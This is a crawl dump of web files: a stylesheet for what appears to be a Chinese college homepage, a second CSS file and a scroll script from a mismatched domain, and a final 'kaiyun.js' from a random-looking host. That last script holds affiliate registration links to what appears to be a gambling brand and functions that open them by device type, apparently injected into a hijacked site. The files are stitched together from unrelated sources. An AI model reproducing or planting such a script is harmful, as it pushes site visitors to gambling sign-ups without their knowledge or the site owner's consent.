  src: url("fonts/georgia.woff") format("woff"),
       url("fonts/georgia.ttf") format("truetype"),
	   url("fonts/georgia.eot") format("embedded-opentype"),
       url("fonts/georgia.svg") format("svg");
}
@media screen and (max-width:1500px){
	html,body{ font-size:0.875rem;}
}
/***************************************首页*****************/
/*首页顶部*/
.header{width:100%; height:auto; z-index:10; position: fixed; top:0; left:0;}
.wraptop{position: relative; margin:2rem 3rem 1rem 3rem;}
.header .top{}
.logo{width: 485px; overflow: hidden;position: relative; float:left;}
.logo img{width: 100%;display: block;}

.top_nav{width: auto;color: #fff; float:right;}
.top_nav .top_link a{ color:#ffffff; font-size:0.875rem; background:url(n-dot1.png) no-repeat 0% 50%; padding-left:10px; margin-right:30px;}
.top_nav .ser{ width:200px; height:32px; border:1px solid #ffffff; background-color:transparent;}
.ser .ser_input{ width:160px; height:30px; border:0; text-indent:5px; background-color:transparent; color:#ffffff;}
.ser .ser_img{ float:right; margin-right:15px; margin-top:10px;}
.nav_box{position:relative; z-index: 100; margin:0;}



/*首页顶部导航*/

/* 以下样式不用修改 开始*/
    /* 默认ul 无需修改 */
    .newnav ul
    {
        list-style-type:none;
        padding:0px; 
        margin:0px;
    }
    /* 默认li 无需修改 */
    .newnav li
    {
        float:left;
        text-align:center;
        position:relative;
    }
    /* 2级以上 li 无需修改 */
    .newnav ul li ul li
    {
        float:none;
        z-index:100;
    }
    /* 3级以上默认ul 无需修改 */
    .newnav ul li ul li ul
    {
        left:100%;
        top:0px;
    }
    /* IE6下的table样式 无需修改 */
    .newnav table 
    {
        position:absolute; 
        left:0px;
        border-collapse:collapse; 
        border-spacing:0; 
        z-index:100;
    }   
    .newnav table table
    {
        top:0px;
    }
    .newnav td 
    {
        padding: 0;
    }   
    /* 共6级导航子菜单打开关闭控制 无需修改 */
    .newnav li ul,
    .newnav li:hover ul li ul,
    .newnav li:hover ul li:hover ul li ul,
    .newnav li:hover ul li:hover ul li:hover ul li ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul li ul
    {
        display:none;
    }
    .newnav li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul li ul
    {
        visibility:hidden;
    }
    .newnav li a:hover ul,
    .newnav li:hover ul,
    .newnav li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul li:hover ul    
    {
        display:block;
        position:absolute;
    }
    .newnav li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul li a:hover ul
    {
        visibility:visible;
    }
    /* 默认a属性 无需修改 */
    .newnav a
    {
        display:block;
        text-decoration:none;
        white-space:nowrap;
    }
/* 以上样式不用修改 结束*/
/* 默认链接样式 可以修改默认的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav{ width:1800px; margin:0 auto;}
.newnav a
{
    width:180px;         /*菜单宽度*/
    height:45px;        /*菜单高度*/
    line-height:45px;   /*字体高度, 可设为菜单高度*/
    font-size:1.125rem;     /*字体大小*/
    color:#ffffff;         /*字体颜色*/
}
  
/* 2级以上链接样式 可以修改2级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav ul li ul{
	background:#07933D;
	
}
.newnav ul li ul li{border-top: 1px solid rgba(255,255,255,.1);}
.newnav ul li ul li:first-child{border: none;}

.newnav ul li ul li a{ color:#fff;display: block;width:160px; margin:0 10px; height:40px; line-height: 40px; font-size:1rem; text-align: center;border-radius: 3px; }

/* 2级以上hover链接样式 可以修改2级以上菜单的鼠标移上样式*/
.newnav ul li ul li a:hover{background-color:rgba(0,0,0,.2);}

/* 3级以上链接样式 可以修改3级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav ul li ul li ul li a
{
}
/* 3级以上hover链接样式 可以修改3级以上菜单的鼠标移上样式*/
.newnav ul li ul li ul li a:hover
{
}

@media screen and (max-width:1800px){
.newnav{ width:1500px; margin:0 auto;}
.newnav a
{
    width:150px;         /*菜单宽度*/
    height:40px;        /*菜单高度*/
    line-height:40px;   /*字体高度, 可设为菜单高度*/
    font-size:1rem;     /*字体大小*/
    color:#ffffff;         /*字体颜色*/
}
.newnav ul li ul li a{ color:#fff;display: block;width:130px; margin:0 10px; height:40px; line-height: 40px; font-size:1rem; text-align: center;border-radius: 3px; }
	
}
@media screen and (max-width:1500px){
.newnav{ width:1350px; margin:0 auto;}
.newnav a
{
    width:135px;         /*菜单宽度*/
    height:40px;        /*菜单高度*/
    line-height:40px;   /*字体高度, 可设为菜单高度*/
    font-size:1rem;     /*字体大小*/
    color:#ffffff;         /*字体颜色*/
}
.newnav ul li ul li a{ color:#fff;display: block;width:125px; margin:0 5px; height:40px; line-height: 40px; font-size:15px; text-align: center;border-radius: 3px; }
	
}




/*.nav{margin: 0;}
.nav ul{font-size:0;text-align: justify;text-justify:inter-ideograph;overflow: visible !important;}
.nav ul::after{content: '';width: 100%;display: inline-block;*display: inline;*zoom:1;height: 0;}
.nav ul > li{position: relative;text-align: center;display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;transform: perspective(5000px);-moz-transform: perspective(5000px);-o-transform: perspective(5000px);-webkit-transform: perspective(5000px);line-height: 48px;}
.nav ul li > a{font-size:1.125rem;display: block;position: relative;color: #fff;}
.nav ul li:hover > a,.nav ul li:hover > a{}
.nav ul li:hover .subNav{display: block;}

.subNav{background:#07933D;white-space: normal;left: -20px;position: absolute;top: 100%;display: none;padding: 10px;}

.subNav dd{border-top: 1px solid rgba(255,255,255,.1);}
.subNav dd:first-child{border: none;}
.subNav a{color:#fff;padding:10px 15px; display: block;line-height:1.5rem;font-size:1rem; white-space: nowrap; text-align: left; border-radius: 3px;}
.subNav a:hover{background-color:rgba(0,0,0,.2);}*/

/*顶部固顶*/

.header.currents{background:none;background-color:#07933D;}

/*大图切换顶部阴影*/
.datubanner{position: relative;z-index: 5;}
.datubanner .datuimg::before{content: '';display: block;position: absolute;left: 0;right: 0;top: 0;padding-bottom: 22.4%;background: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,0));background: -o-linear-gradient(bottom,rgba(0,0,0,1), rgba(0,0,0,0) );background: -moz-linear-gradient(bottom,rgba(0,0,0,1), rgba(0,0,0,0) );background: linear-gradient(to bottom , rgba(0,0,0,1), rgba(0,0,0,0) );z-index: 2;}

/*大图底部点击页面滚动*/
.sub-mouse{position:absolute; left:calc(50% - 17px); height:34px; bottom:20px; cursor:pointer; z-index:1;}



/*首页内容区开始-----------------------------------------------------------*/

.mainbox{ width:1920px; margin:0 auto;  }
@media screen and (max-width:1800px){
.mainbox{ width:1600px; margin:0 auto;  }
}
@media screen and (max-width:1500px){
.mainbox{ width:1400px; margin:0 auto;  }
}
/*section1左侧-----------------------------*/
.s1-left{ width:67%; float:left;}

.xyxw{ margin:3rem;}
@media screen and (max-width:1800px){
	.xyxw{ margin:1rem;}
}
/*学院新闻栏目标题*/
.menu{ width:100%; position:relative; height:3.5rem; margin-bottom:1.5rem;}
.menu .zhongwen{ position:absolute; left:0; bottom:0; font-size:2rem;}
.menu .yingwen{ position:absolute; left:8.5rem; top:2rem; color:#666666; font-size:1rem; font-family:Georgia; }
.menu a{ display:inline-block; position:absolute; right:0; bottom:.5rem; width:80px; height:22px; line-height:22px; text-align:center; border:1px solid #00873B; color:#00873B; font-size:0.875rem; transition:all 0.2s ease-out 0s;}
.menu a:hover{ background-color:#00873B; color:#ffffff; font-weight:700;  transition:all 0.2s ease-out 0s;}
/*学院新闻左侧图片*/
.xw-pic{ width:55%; float:left;}

        

#bannerB .b-box{ position:relative;}
#bannerB .b-box img{ width:100%; max-width:100%; display:block;}
@media screen and (max-width:1500px){
	#bannerB .b-box img{ }
}
#bannerB .b-box .b-biaoti{position:absolute; bottom:0; font-size:1rem; color: #ffffff;  text-align:center; width:100%; height:3rem; line-height:3rem; background:url(black.png) repeat-x 0% 0%;}
#bannerB .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
	background-image: url(arr-left2.png);
	left: 10px;
	right: auto;
}
#bannerB .swiper-button-next, .swiper-button-prev{
	position: absolute;
	top: 50%;
	width: 27px;
	height: 44px;
	margin-top: -22px;
	z-index: 10;
	cursor: pointer;
	background-size: 27px 44px;
	background-position: center;
	background-repeat: no-repeat;
}
#bannerB .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
	background-image: url(arr-right2.png);
	right: 10px;
	left: auto;}
										

/*学院新闻右侧新闻列表*/
.xw-list{ width:43%; float:right;}

.ul-list1 li{ display:block; border-bottom:1px solid #dddddd;}
.ul-list1 li:first-child{ border-top:1px solid #dddddd;}
.ul-list1 li a{ display:block; height:3.5rem; padding:1.4rem 1%; transition:all 0.3s ease-out 0s;}
.ul-list1 li a:hover{ background-color:#07933D; transition:all 0.3s ease-out 0s; color:#ffffff;}
.ul-list1 .time{ float:left; width:14%; font-family:Georgia;}
.ul-list1 .time b{display:block; width:100%; color:#00873B; text-align:right; font-size:2rem; font-weight:normal;  font-family:Georgia;}
.ul-list1 .time em{display:block; width:100%; color:#666666; text-align:right; font-size:.875rem;  font-family:Georgia;}
.ul-list1 .name{ float:right; width:80%; line-height:1.5rem; height:3rem; overflow: hidden; text-overflow: ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; padding-top:0.6rem; font-size:1.15rem;}
.ul-list1 li a:hover .name{ }
.ul-list1 li a:hover .time b{ color:#ffffff;}
.ul-list1 li a:hover .time em{ color:#ffffff;}
@media screen and (max-width:1800px){
	.ul-list1 li a{height:3.5rem; padding:0.9rem 1%; }
	.ul-list1 .name{ font-size:1rem;}
}
@media screen and (max-width:1500px){
	.ul-list1 li a{height:3.5rem; padding:0.8rem 1%; }
	.ul-list1 .name{ font-size:1.1rem;}
}
/*section1右侧-----------------------------*/

.s1-right{ width:33%; float:right;}
/*通知公告*/
.tongzhi{ margin:3rem; margin-left:0;}
@media screen and (max-width:1800px){
	.tongzhi{ margin:1rem;}
}
.ul-list2 li{ display:block; border-bottom:1px solid #dddddd;}
.ul-list2 li:first-child{ border-top:1px solid #dddddd;}
.ul-list2 li a{ display:block; height:3.9rem; padding:1.2rem 1%;}
.ul-list2 li a:hover{ background-color:#f5f5f5; transition:all 0.3s ease-out 0s; color:#000;}
.ul-list2 .time{ float:left; width:14%; font-family:Georgia; background:url(tzbg1.png) no-repeat 50% 50%; height:3.9rem;}
.ul-list2 .time b{display:block; width:100%; color:#ffffff; text-align:center; font-size:2rem; font-weight:normal;  font-family:Georgia;}
.ul-list2 .time em{display:block; width:100%; color:#ffffff; text-align:center; font-size:.875rem;  font-family:Georgia;}
.ul-list2 .name{ float:right; width:82%; line-height:1.5rem; height:3rem; overflow: hidden; text-overflow: ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; padding-top:0.6rem; font-size:1.2rem;}
.ul-list2 li a:hover .name{ color:#07933D; font-weight:600; }
@media screen and (max-width:1800px){
	.ul-list2 li a{  height:3.5rem; padding:0.9rem 1%;}
	.ul-list2 .time{height:3.5rem;}
	.ul-list2 .time b{ line-height:2.2rem;}
	.ul-list2 .name{ padding-top:0.2rem; font-size:1rem;}
}
@media screen and (max-width:1500px){
	.ul-list2 li a{  height:3.5rem; padding:0.8rem 1%;}
	.ul-list2 .time{height:3.5rem;}
	.ul-list2 .time b{ line-height:2.2rem;}
	.ul-list2 .name{ padding-top:0.2rem; font-size:1.1rem;}
}
/*section2左侧-----------------------------*/
.s2-left{ width:50%; float:left;}

/*学科科研*/
.xueke{ margin:3rem; margin-right:1.5rem;}

.xueke-pic{ width:35%; float:left; overflow:hidden;}
.xueke-pic img{ width:100%; }
.xueke-list{ width:63%; float:right;}

.ul-list3 li{ display:block; border-bottom:1px solid #dddddd;}
.ul-list3 li:first-child{ border-top:1px solid #dddddd;}
.ul-list3 li a{ display:block; height:3.5rem; padding:1.4rem 1%; transition:all 0.3s ease-out 0s;}
.ul-list3 li a:hover{ background-color:#07933D; transition:all 0.3s ease-out 0s; color:#ffffff;}
.ul-list3 .time{ float:left; width:14%; font-family:Georgia;}
.ul-list3 .time b{display:block; width:100%; color:#00873B; text-align:center; font-size:2rem; font-weight:normal;  font-family:Georgia;}
.ul-list3 .time em{display:block; width:100%; color:#666666; text-align:center; font-size:.875rem;  font-family:Georgia;}
.ul-list3 .name{ float:right; width:82%; line-height:1.5rem; height:3rem; overflow: hidden; text-overflow: ellipsis; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; padding-top:0.6rem; font-size:1.2rem;}
.ul-list3 li a:hover .name{ }
.ul-list3 li a:hover .time b{ color:#ffffff;}
.ul-list3 li a:hover .time em{ color:#ffffff;}
@media screen and (max-width:1800px){
	.xueke{ margin:1rem; margin-right:1rem;}
	.xueke-pic img{ width:96%; }
	
	.ul-list3 li a{height:3.5rem; padding:0.9rem 1%; }
	.ul-list3 .name{ font-size:1rem;}
	
}
@media screen and (max-width:1500px){
	.xueke{ margin:1rem; margin-right:1rem;}
	.xueke-pic img{ width:96%; }
	
	.ul-list3 li a{height:3.5rem; padding:0.8rem 1%; }
	.ul-list3 .name{ font-size:1.1rem;}
	
}
/*section2右侧-----------------------------*/
.s2-right{ width:50%; float:right;}
/*学团活动*/
.xuetuan{ margin:3rem; margin-left:1.5rem;}

.xuetuan-pic{ width:35%; float:left; overflow:hidden;}
.xuetuan-pic img{ }
.xuetuan-list{ width:63%; float:right;}
@media screen and (max-width:1800px){
	.xuetuan{ margin:1rem; margin-left:1rem;}
	
	.xuetuan-pic img{ width:96%; }
}
/*section3-----------------------------*/
/*党建 本科 研究生 招生*/
.picbox{ margin:3rem; height:23rem;}

.piclink{ display:block; width:23.05%; margin-left:2.6%;  float:left; font-size:0; }
.piclink.p2{ margin-top:5rem;}
.piclink.p4{ margin-top:5rem;}
.piclink:first-child{ margin-left:0;}
.piclink .picimg{ width:100%; position:relative; overflow:hidden;}
.piclink .picimg img{ max-width:100%;  transition: all 0.6s ease-out 0s;}
.piclink .titlebox{ display:block; width:100%; height:7.5rem; background:url(xhbg.png) #F5F5F5 no-repeat 100% 100%;}
.piclink .titlebox p{float:left; width:80%; line-height:7.5rem; }
.piclink .titlebox p img{ vertical-align:middle; margin-left:1rem; }
.piclink .titlebox span{float:right; width:15%; display:inline-block; height:1.5rem; line-height:1.5rem;  font-size:0.875rem; color:#666666; background:url(dot2.png) no-repeat 100% 50%; margin-top:4rem; margin-right:3%;  }

.piclink:hover .picimg img{transform: scale(1.2); transition: all 0.6s ease-out 0s;}
.piclink:hover  .titlebox{background:url(xhbg.png) #f9f9f9 no-repeat 100% 100%;}
@media screen and (max-width:1800px){
	.picbox{ margin:1rem; height:23rem;}
	.piclink.p2{ margin-top:3rem;}
	.piclink.p4{ margin-top:3rem;}
	.piclink .titlebox p img{ width:192px;}
}




/*section4-----------------------------*/
.section4{ height:20rem; margin-top:12rem; margin-bottom:3rem;}
.pic-gundong{ margin:3rem;}
@media screen and (max-width:1800px){
	.section4{ height:20rem; margin-top:4rem; margin-bottom:0;}
	.pic-gundong{ margin:1rem;}
}
/*首页底部图片滚动*/
.xsfc-pc.swiper-container {
      width: 100%;
      height:18.5rem;}
.xsfc-pc .swiper-wrapper{
	height:18.5rem;}	  
.xsfc-pc .swiper-slide {
      text-align: center;
      font-size: 16px;
     /* background: #f6f6f6;*/

      /* Center slide text vertically */
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -webkit-align-items: center;
      align-items: center;
	  height:18.5rem;
	  overflow:visible;
    }
.xsfc-pc a{ display:block; width:100%; height:auto; position:relative; }
.xsfc-pc .img{ display:block; width:100%;  transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;}
.xsfc-pc a:hover .img{    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);	}
.xsfc-fy .swiper-pagination-bullet {
    width: 16px;
    height: 16px;
    display: inline-block;
    border-radius: 100%;
    background: #000;
    opacity: .2;
}
.xsfc-fy .swiper-pagination-bullet-active {
    opacity: 1;
    background:#00873B;
}

/*首页底部链接和版权*/
.footer{ height:13rem; background:url(footbg.png) repeat-x 0 0;}
.footlink{ margin:0 auto; text-align:center; border-bottom:1px solid #BFFFCF; padding:2rem 0;}
.footlink ul li{ display:inline-block; color:#ffffff; font-size:1rem; }
.footlink ul li:first-child{ background:url(dot3.png) no-repeat 0% 50%; padding-left:1.5rem; font-weight:700; margin-right:3rem;}
.footlink ul li a{ color:#ffffff; font-size:1rem; margin-right:3rem;}
.footlink ul li a:hover{ text-decoration:underline;}

.footbq{ text-align:center; color:#ffffff; font-size:0.875rem; margin-top:3rem;}


/*-------------------------------------列表页开始------------------------------------*/


/*列表页顶部*/
/*.header2{width:100%; height:auto; z-index:10; position:relative; background-color:#07933D; box-shadow:0 0 20px rgba(0,0,0,.2);}
.header2 .wraptop2{position: relative; margin:0 3rem 1rem 3rem; padding-top:2rem;}

.logo2{width: 485px; overflow: hidden;position: relative; float:left;}
.logo2 img{width: 100%;display: block;}

.top_nav2{width: auto;color: #fff; float:right;}
.top_nav2 .top_link2 a{ color:#ffffff; font-size:0.875rem; background:url(n-dot1.png) no-repeat 0% 50%; padding-left:10px; margin-right:30px;}
.top_nav2 .ser2{ width:200px; height:32px; border:1px solid #ffffff;}

.nav_box2{position:relative; z-index: 100; margin:0 auto; border-top:1px solid #39A964; background-color:#ffffff; padding:0 3rem;}

.nav2{margin: 0;}
.nav2 ul{font-size:0;text-align: justify;text-justify:inter-ideograph;overflow: visible !important;}
.nav2 ul::after{content: '';width: 100%;display: inline-block;*display: inline;*zoom:1;height: 0;}
.nav2 ul > li{position: relative;text-align: center;display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;transform: perspective(5000px);-moz-transform: perspective(5000px);-o-transform: perspective(5000px);-webkit-transform: perspective(5000px);line-height: 48px;}
.nav2 ul li > a{font-size:1.125rem;display: block;position: relative;color: #000; }
.nav2 ul li:hover > a,.nav2 ul li:hover > a{}
.nav2 ul li:hover .subNav2{display: block;}

.subNav2{background:#07933D;white-space: normal;left:-20px;position: absolute;top: 100%;display: none;padding: 10px;}

.subNav2 dd{border-top: 1px solid rgba(255,255,255,.1);}
.subNav2 dd:first-child{border: none;}
.subNav2 a{color:#fff;padding:10px 15px; display: block;line-height:1.5rem;font-size:1rem; white-space: nowrap; text-align: left; border-radius: 3px;}
.subNav2 a:hover{background-color:rgba(0,0,0,.2);}*/

.listbanner{position: relative;z-index:5; min-width:1360px; height:auto; overflow:hidden; text-align:center; }
.listbanner img{ max-width:100%;}
.listbanner::before{content: '';display: block;position: absolute;left: 0;right: 0;top: 0;padding-bottom: 17.4%;background: -webkit-linear-gradient(top, rgba(0,0,0,.8), rgba(0,0,0,0));background: -o-linear-gradient(bottom,rgba(0,0,0,.8), rgba(0,0,0,0) );background: -moz-linear-gradient(bottom,rgba(0,0,0,.8), rgba(0,0,0,0) );background: linear-gradient(to bottom , rgba(0,0,0,.8), rgba(0,0,0,0) );z-index: 2;}

/*列表页内容区*/
.mainbox2{ width:100%; max-width:1920px; min-width:1360px; position:relative; min-height:30rem; margin:3rem auto;  }


.main_left{ width:15%; float:left; margin-left:5%;}
.main_right{ width:70%; float:right; margin-right:5%;}

/*2023.6.12修改二级页面增加左侧导航*/
.left_daohang{ width:15%; float:left; margin-left:3%;}
/*左侧导航*/
.yiji{ height:5rem; line-height:5rem; background-color:#07933D; color:#ffffff; font-size:1.4rem; letter-spacing:2px; padding-left:2rem; text-shadow: 0px 2px rgba(0,0,0,0.2);}
.erji{box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);}
.erji a{ display:block; height:3.5rem; line-height:3.5rem; font-size:1.125rem; letter-spacing:2px; background:url(dot4.png) #fff no-repeat 90% 50%;  padding-left:2rem; border-bottom:1px solid #ddd;}
.erji a:hover{  color:#07933D; font-weight:600; text-decoration:none;  background:url(dot5.png) #f5f5f5 no-repeat 90% 50%; }
.erji a.active{  color:#07933D; font-weight:600; text-decoration:none; background:url(dot5.png) #f5f5f5 no-repeat 90% 50%;}


.main_left2{ width:65%; float:left; margin-left:2%; margin-right:2%;}
.main_right2{ width:10%; float:right; margin-right:3%; margin-top:2rem;}

.list_nav{box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1); margin-bottom:1.5rem; border:1px solid #4EB274;}
.list_nav a{ display:block; height:3.5rem; line-height:3.5rem; font-size:1.125rem; letter-spacing:2px; background:url(dot4.png) #fff no-repeat 90% 50%;  padding-left:1rem;}
.list_nav a:hover{  color:#ffffff;  text-decoration:none;  background:url(dot6.png) #4EB274 no-repeat 90% 50%; }


/*右侧位置路径*/
.weizhi{ background:url(home.png) no-repeat 0 50%; padding-left:20px;}
.weizhi{ font-size:14px; color:#666666;}
.weizhi a{font-size:14px; color:#666666;}
/*右侧文章列表*/
.ul-list4 li{ display:block; border-bottom:1px dotted #dddddd;}

.ul-list4 li a{ display:block; height:3.5rem; padding:1.4rem 1%; transition:all 0.3s ease-out 0s;}
.ul-list4 li a:hover{ background-color:#f5f5f5; transition:all 0.3s ease-out 0s;}
.ul-list4 .time{ float:left; width:8%; font-family:Georgia; }
.ul-list4 .time b{display:block; width:100%; color:#00873B; text-align:center; font-size:2rem; font-weight:normal;}
.ul-list4 .time em{display:block; width:100%; color:#666666; text-align:center; font-size:.875rem;}
.ul-list4 .name{ float:left; margin-left:2%; width:89%; line-height:3rem; height:3rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding-top:0.6rem; font-size:1.1rem;}
.ul-list4 li a:hover .name{ font-weight:700;}
@media screen and (max-width:1500px){
	.ul-list4 li a{height:3.5rem; padding:1rem 1%; }
}

/*搜索结果页*/	
.ss_box{ margin:3rem auto; width:90%;}


/*精彩图片页面*/
.jc_pic{ margin-top:40px;}
.jc_pic li{ float:left; width:25%; margin-bottom:30px;}
.jc_pic .con{ display:block; margin:0 20px;}
.jc_pic .pic{
	width:100%;
    height:auto;
	position:relative;
	overflow:hidden;}
.jc_pic .pic img {
    width: 100%;
	max-width:100%;
    height:auto;
    display: block;
    transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;}
.jc_pic .con:hover .pic img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);	}
	

.nr_title{ text-align:center; font-size:1.5rem;}
.nr_xiangqing{ line-height:2; font-size:1.125rem;}

--- FILE ---
content_type: text/css
request_url: https://www.photosbyhfb.com/index.vsb.css
body_size: 1175
content:
/* 以下样式不用修改 开始*/
    /* 默认ul 无需修改 */
    .newnav ul
    {
        list-style-type:none;
        padding:0px; 
        margin:0px;}
    /* 默认li 无需修改 */
    .newnav li
    {
        float:left;
        text-align:center;
        position:relative;}
    /* 2级以上 li 无需修改 */
    .newnav ul li ul li
    {
        float:none;
        z-index:100;}
    /* 3级以上默认ul 无需修改 */
    .newnav ul li ul li ul
    {
        left:100%;
        top:0px;}
    /* IE6下的table样式 无需修改 */
    .newnav table 
    {
        position:absolute; 
        left:0px;
        border-collapse:collapse; 
        border-spacing:0; 
        z-index:100;}   
    .newnav table table
    {
        top:0px;}
    .newnav td 
    {
        padding: 0;}   
    /* 共6级导航子菜单打开关闭控制 无需修改 */
    .newnav li ul,
    .newnav li:hover ul li ul,
    .newnav li:hover ul li:hover ul li ul,
    .newnav li:hover ul li:hover ul li:hover ul li ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul li ul
    {
        display:none;}
    .newnav li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul li ul
    {
        visibility:hidden;}
    .newnav li a:hover ul,
    .newnav li:hover ul,
    .newnav li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul,
    .newnav li:hover ul li:hover ul li:hover ul li:hover ul li:hover ul    
    {
        display:block;
        position:absolute;}
    .newnav li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul,
    .newnav li a:hover ul li a:hover ul li a:hover ul li a:hover ul li a:hover ul
    {
        visibility:visible;}
    /* 默认a属性 无需修改 */
    .newnav a
    {
        display:block;
        text-decoration:none;
        white-space:nowrap;}
/* 以上样式不用修改 结束*/
/* 默认链接样式 可以修改默认的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav{ width:1800px; margin:0 auto;}
.newnav a
{
    width:180px;         /*菜单宽度*/
    height:45px;        /*菜单高度*/
    line-height:45px;   /*字体高度, 可设为菜单高度*/
    font-size:1.125rem;     /*字体大小*/
    color:#ffffff;}
  
/* 2级以上链接样式 可以修改2级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav ul li ul{
	background:#07933D;}
.newnav ul li ul li{border-top: 1px solid rgba(255,255,255,.1);}
.newnav ul li ul li:first-child{border: none;}

.newnav ul li ul li a{ color:#fff;display: block;width:160px; margin:0 10px; height:40px; line-height: 40px; font-size:1rem; text-align: center;border-radius: 3px;}

/* 2级以上hover链接样式 可以修改2级以上菜单的鼠标移上样式*/
.newnav ul li ul li a:hover{background-color:rgba(0,0,0,.2);}

/* 3级以上链接样式 可以修改3级以上菜单的 字体、颜色、宽度、高度、背景色、边框等*/
.newnav ul li ul li ul li a
{}
/* 3级以上hover链接样式 可以修改3级以上菜单的鼠标移上样式*/
.newnav ul li ul li ul li a:hover
{}

@media screen and (max-width:1800px){
.newnav{ width:1500px; margin:0 auto;}
.newnav a
{
    width:150px;         /*菜单宽度*/
    height:40px;        /*菜单高度*/
    line-height:40px;   /*字体高度, 可设为菜单高度*/
    font-size:1rem;     /*字体大小*/
    color:#ffffff;}
.newnav ul li ul li a{ color:#fff;display: block;width:130px; margin:0 10px; height:40px; line-height: 40px; font-size:1rem; text-align: center;border-radius: 3px;}
	
}
@media screen and (max-width:1500px){
.newnav{ width:1350px; margin:0 auto;}
.newnav a
{
    width:135px;         /*菜单宽度*/
    height:40px;        /*菜单高度*/
    line-height:40px;   /*字体高度, 可设为菜单高度*/
    font-size:1rem;     /*字体大小*/
    color:#ffffff;}
.newnav ul li ul li a{ color:#fff;display: block;width:125px; margin:0 5px; height:40px; line-height: 40px; font-size:15px; text-align: center;border-radius: 3px;}
	
}
.closestyle255536{ font-size:12px;color:#333333;text-decoration: none ;}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.photosbyhfb.com/sepimages/script.js
body_size: 248
content:
	$(function () {
	  $(document).scroll(function () {

		
		var scrollTop = $(window).scrollTop();
		if(scrollTop > 50){
			$('header').addClass('currents')
			
		}else{
			$('header').removeClass('currents')
			
		}
		
	  });
	});	

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.pj6ojo.vip:8002/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.juamup.vip:9132/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.16j0ux.vip:9083/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


